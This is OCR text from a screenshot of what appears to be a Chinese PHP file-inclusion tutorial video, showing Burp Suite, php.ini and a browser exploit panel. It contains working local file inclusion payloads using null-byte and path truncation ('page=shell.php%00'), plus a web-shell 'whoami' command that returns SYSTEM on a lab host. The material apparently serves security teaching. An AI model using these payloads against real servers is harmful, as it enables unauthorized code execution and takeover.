 计算机
回收站
Camtasia
Studio 7
Google
Chrome
IBM
Secur...
Mozilla
Firefox
burpsuite
第三课：PHP
文件包含...
应用
无法
Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
192.168.2.43 - 远程桌面连接
安全配置向
导
shangchuan
php.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
;;;;;;;;;;;;;;;;
tes
文本填充
http://192.168···=shell.php%00
百度一下，你就知道
192.168.2.43/include/test.php?page=shell.php%00
百度 <Ctrl+K>
最常访问
INT
SQL XSS Encryption Encoding Other
Load URL
http://192.168.2.43/include/test.php?page=shell.php%00.php./././
Split URL
Execute
Enable Post data Enable Referrer
Post data
a=whoami
nt authority\system